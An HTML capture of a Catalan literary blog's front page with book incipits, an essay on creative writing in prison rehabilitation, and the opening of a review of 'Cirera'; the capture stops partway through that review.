

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramiro.cat/zafrarios/
body_size: 20538
content:
<!DOCTYPE html>

<html lang="ca">

<head>
	<title>RAMIRO ZAFRA RÍOS &#8211; L&#039;escriptura és el camí</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RAMIRO ZAFRA RÍOS &raquo; Canal d&#039;informació" href="https://ramiro.cat/zafrarios/feed/" />
<link rel="alternate" type="application/rss+xml" title="RAMIRO ZAFRA RÍOS &raquo; Canal dels comentaris" href="https://ramiro.cat/zafrarios/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramiro.cat\/zafrarios\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramiro.cat/zafrarios/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://ramiro.cat/zafrarios/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://ramiro.cat/zafrarios/wp-content/themes/author/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/html5shiv.min.js?ver=6.8.3" id="ct-author-html5-shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ramiro.cat/zafrarios/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramiro.cat/zafrarios/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body id="author" class="home blog wp-theme-author full-post">
			<a class="skip-content" href="#main">Skip to content</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://ramiro.cat/zafrarios'>RAMIRO ZAFRA RÍOS</a></div>									<p class="tagline">L&#039;escriptura és el camí</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">open primary menu</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="email-form" target="_blank"
							   href="https://ramiro.cat/zafrarios/contactar" 
                               >
								<i class="far fa-envelope"></i>
								<span class="screen-reader-text">email-form</span>
															</a>
						</li>
												<li>
							<a class="mastodon" target="_blank"
							   href="https://mastodont.cat/@ramiro" 
                               rel="me">
								<i class="fab fa-mastodon"></i>
								<span class="screen-reader-text">mastodon</span>
															</a>
						</li>
						</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2151"><a href="https://ramiro.cat/zafrarios/ramiro-zafra-rios/">Ramiro Zafra Ríos</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<section id="block-26" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="211" height="218" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/07/ramiro-blancnegre.png" alt="" class="wp-image-2246"/></figure></div></section><section id="block-5" class="widget widget_block widget_text">
<p>LLicenciat en Filosofia i Ciències de l'Educació, formador informàtic, fotògraf, motard, muntanyer i, a estones, moltes, escriptor d'històries pròpies i alienes. [<a href="https://ramiro.cat/zafrarios/ramiro-zafra-rios/" data-type="link" data-id="https://ramiro.cat/zafrarios/ramiro-zafra-rios/">+</a>]</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Llibres propis</h2><div class="menu-llibrespropis-container"><ul id="menu-llibrespropis" class="menu"><li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1889"><a href="https://ramiro.cat/zafrarios/pell-amunt-pell-endins/">Pell amunt pell endins</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1890"><a href="https://ramiro.cat/zafrarios/que-la-tierra-os-sea-leve/">Que la tierra os sea leve.</a></li>
<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://ramiro.cat/zafrarios/arxipelag-de-naufragis/">Arxipèlag de naufragis</a></li>
</ul></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entrades recents</h2>
		<ul>
											<li>
					<a href="https://ramiro.cat/zafrarios/tornar-al-bosc-emilia-illamola/">Així comença &#8220;Tornar al bosc&#8221;, de l&#8217;Emília Illamola</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/els-meus-dies-al-cafe-torunka-satoshi-yagisawa/">Així comença &#8220;Els meus dies al cafè Torunka&#8221;, del Satoshi Yagisawa</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/efectivament-lescriptura-creativa-contribueix-a-millorar-locupabilitat-dels-interns-no-tant-per-la-via-de-lespecialitzacio-tecnica-sino-mitjancant-el-reforc-de-competencie/">Millora de l’ocupabilitat dels interns a través de la formació en escriptura creativa</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/joan-lluis-lluis-cirera-narrativa-erotica-contemporania/">&#8220;Cirera&#8221;, de Joan-LLuís Lluís</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/editors-del-mon-en-catala-llegiu-me/">Editors del món !  (en català)&#8230; llegiu-me !</a>
									</li>
					</ul>

		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Històries</h2><div class="menu-histories-container"><ul id="menu-histories" class="menu"><li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1900"><a href="https://ramiro.cat/zafrarios/category/incipits/">Incipits</a></li>
<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1901"><a href="https://ramiro.cat/zafrarios/category/bloc-de-notas/">.Bloc de notas.</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://ramiro.cat/zafrarios/category/lescriptura-lego-i-el-mon-editorial/">.L&#8217;escriptura, l&#8217;ego i el món editorial</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://ramiro.cat/zafrarios/category/critica-literaria/">.Crítica Literaria.</a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://ramiro.cat/zafrarios/category/literatura-y-viajes/">.Literatura y viajes.</a></li>
</ul></div></section><section id="block-21" class="widget widget_block"><a href="https://ramiro.cat/zafrarios/wp-admin">Accés</a></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					<h1 class="screen-reader-text">RAMIRO ZAFRA RÍOS Posts</h1>	<div id="loop-container" class="loop-container">
		<div class="post-2360 post type-post status-publish format-standard hentry category-emilia-illamola category-incipits tag-cossetania tag-quadern-de-la-font-del-cargol entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/tornar-al-bosc-emilia-illamola/">Així comença &#8220;Tornar al bosc&#8221;, de l&#8217;Emília Illamola</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<hr />
<blockquote><p>El prat verd no s&#8217;acaba mai, els rajos de sol ho dauren tot i l&#8217;olor d&#8217;herba tendra m&#8217;omple el pit. Estranyament conscient, somio que somio una escapada lluny, molt lluny. Quan em desperto amb la ment plena d&#8217;imatges, la claror del dia s&#8217;escola per entre les escletxes mentre la ciutat dorm enllà, als peus d&#8217;Horta.</p>
<p>Aixeco la persiana, la calitja difumina el contorn de les teulades. Un colom es passeja impacient, amunt i avall pel voladís de la teulada de l&#8217;edifici del davant, i amb la tassa del cafè a la ma em pregunto si és el mateix d&#8217;ahir.</p></blockquote>
<hr />
<p>Emília Illamola<br />
Tornar al bosc<br />
Quaderns de la Font del Cargol amb Cossetània Edicions<br />
Valls 2024</p>
<hr />
<div></div>
					</div>
	</article>
	</div><div class="post-2356 post type-post status-publish format-standard hentry category-incipits category-marta-moya category-satoshi-yagisawa tag-editorial-navona entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/els-meus-dies-al-cafe-torunka-satoshi-yagisawa/">Així comença &#8220;Els meus dies al cafè Torunka&#8221;, del Satoshi Yagisawa</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<hr />
<blockquote><p>Aquella misteriosa dona, de nom Chinatsu Yukimara, va aparèixer per primer cop a la cafeteria Torunka un diumenge de finals d&#8217;any.</p>
<p>Potser perquè tothom estava atrafegat amb els preparatius de la revetlla, aquell dia a la cafeteria hi regnava una calma inaudita. Tret de la visita d&#8217;algun client habitual i veí del barri pels volts del migdia, la resta de la jornada no havia entrat ningú més.</p>
<p>&nbsp;</p></blockquote>
<hr />
<p>Satoshi Yagisawa<br />
Els meus dies al cafè Torunka<br />
Traducció de Marta Moya<br />
Ed. Navona. Barcelona 2025</p>
<hr />
<div></div>
					</div>
	</article>
	</div><div class="post-2340 post type-post status-publish format-standard hentry category-escriure-a-preso category-ramiro-zafra-rios tag-centre-diniciatives-per-a-la-reinsercio entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/efectivament-lescriptura-creativa-contribueix-a-millorar-locupabilitat-dels-interns-no-tant-per-la-via-de-lespecialitzacio-tecnica-sino-mitjancant-el-reforc-de-competencie/">Millora de l’ocupabilitat dels interns a través de la formació en escriptura creativa</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p class="western" lang="ca-ES">Existeix molta <a href="https://ramiro.cat/zafrarios/escriure-a-preso/" target="_blank" rel="noopener">bibliografia</a> sobre els beneficis de l’escriptura creativa per a les persones privades de llibertat però, en tant que personal del Centre d&#8217;Iniciatives per a la Reinserció, vull posar el focus en aquells beneficis específicament relacionats amb el procés de reinserció socio-laboral, que, finalment, és el nostre horitzó de treball.</p>
<p class="western" lang="ca-ES">És evident que la formació en Escriptura Creativa no és, tret d’excepcions, una formació professionalitzadora, però això no afecta a l’impacte directe i positiu que aquestes formacions poden tenir en les competències transversals actualment clau per a la millora de l’ocupabilitat.</p>
<p class="western" lang="ca-ES">Aquests poden ser els beneficis de la formació en escriptura creativa per a les persones privades de llibertat:</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">1. Millora de competències bàsiques i transversals</span></strong><br />
L’escriptura creativa treballa i reforça, necessàriament, habilitats que esdevenen essencials per a qualsevol entorn laboral: comprensió lectora, expressió escrita clara, capacitat de síntesi, organització del pensament i atenció al detall.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">2. Desenvolupament d’habilitats comunicatives i socials</span></strong><br />
El treball narratiu i el debat de textos en grup potencien l’expressió oral, l’escolta activa i l’adaptació del discurs a diferents interlocutors.</p>
<p class="western" lang="ca-ES">Es tracta de les mateixes habilitats que es necessiten en les empreses per a facilitar la integració dels treballadors/res en equips de treballs, així com en la seva orientació a la resolució de conflictes i, fins i tot, a adaptar la seva comunicació segons la seva interlocució sigui, per exemple, amb els comandaments o amb els clients.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">3. Increment de l’autoestima i de la confiança professional</span></strong><br />
L’experiència positiva en la creació de textos literaris i el reconeixement del grup, contribueixen a superar l’autopercepció d’incompetència o fracàs, habitual en les persones privades de llibertat reforçant, d’aquests forma, la seva autoestima.</p>
<p class="western" lang="ca-ES">Aquesta confiança en les possibilitats pròpies, és un factor valuós que pot ser determinant a l’hora d’afrontar, per exemple, entrevistes de feina o nous entorns professionals.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">4. Foment de la responsabilitat i la constància</span></strong><br />
La participació regular en un taller implica compromís, respecte per terminis, acceptació de normes i capacitat de revisió i millora del propi treball.<br />
Treballar aquests hàbits és extraordinàriament important en aquest col·lectiu i, a més, són hàbits directament transferibles al món laboral i molt valorats per les empreses.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">5. Estimulació de la creativitat i la resolució de problemes</span></strong><br />
La creativitat pròpia de l’escriptura sol ser un laboratori d’idees, escenaris, conflictes i resolucions diverses. no és exclusiva dels sectors culturals. La capacitat de generar idees, buscar solucions alternatives i adaptar-se a situacions noves és clau en un mercat laboral canviant. El taller entrena aquesta flexibilitat cognitiva.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">6. Construcció d’un relat professional propi</span></strong><br />
L’escriptura creativa ajuda els interns a elaborar un discurs coherent sobre la seva trajectòria vital i laboral, incloent-hi l’etapa penitenciària, des d’una perspectiva responsable i orientada al futur.</p>
<p class="western" lang="ca-ES">La narració coherent i argumentada de la pròpia trajectòria pot ser un important punt a favor davant els serveis d’orientació laboral i/o les empreses.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">7. Connexió amb itineraris formatius i ocupacionals</span></strong><br />
El taller pot actuar com a porta d’entrada a altres formacions possibles en el centre penitenciaria incloent les pròpies de CIRE, i despertar interessos vocacionals que ampliïn les opcions d’inserció laboral.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">8. Reforç de l’autonomia i la iniciativa personal</span></strong><br />
El fet d’escriure i prendre decisions creatives fomenta l’autonomia, la iniciativa i la capacitat d’autogestió, un cop més, competències rellevants en la recerca activa de feina o en processos d’autoocupació.</p>
<p class="western" lang="ca-ES">Efectivament, l’<b>e</b><b>scriptura creativa contribueix a millorar l’ocupabilitat dels interns no tant per la via de l’especialització tècnica, sinó mitjançant el reforç de competències personals, comunicatives i actitudinals que són determinants per a una reinserció laboral sostenible i realista.</b></p>
<p class="western">
					</div>
	</article>
	</div><div class="post-457 post type-post status-publish format-standard hentry category-critica-literaria category-editorial category-joan-lluis-lluis category-la-magrana entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/joan-lluis-lluis-cirera-narrativa-erotica-contemporania/">&#8220;Cirera&#8221;, de Joan-LLuís Lluís</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>El juny de 2008 “La Magrana de Butxaca” va publicar la seva primera edició de “Cirera”: la novel·la breu de Joan-Lluís Lluís, que ja va veure la llum, en rústega, al 1996.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-2316 alignleft" src="https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera.jpeg" alt="" width="229" height="346" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera.jpeg 229w, https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera-199x300.jpeg 199w" sizes="(max-width: 229px) 100vw, 229px" />Aquesta edició és un llibret petit, fàcilment portable i amb un disseny prou discret que de cap manera fa justícia a la lectura que amaga al seu interior. Per fer-se una idea més acurada de què trobarem al llibre, la contraportada ens serà molt més útil:</p>
<p>“Cirera és el diari molt informal d&#8217;una noia de la quan no sabrem el nom. Els relats d&#8217;aquest llibre contenen la vida sexual de la narradora, una vida fantasiosa i alegre, limitada només pels escrúpuls nascuts del seu amor per l&#8217;Oskar, un suís alemany una mica tímid”.</p>
